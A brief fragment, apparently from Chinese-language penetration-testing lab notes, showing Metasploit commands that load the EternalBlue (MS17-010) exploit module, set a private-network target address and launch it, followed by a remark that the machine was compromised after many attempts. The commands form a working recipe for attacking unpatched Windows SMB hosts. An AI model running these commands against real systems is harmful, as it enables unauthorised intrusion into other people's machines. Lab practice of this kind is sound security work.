

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.110.129

exploit

ms17-010打了好多次才成功拿下这台机器。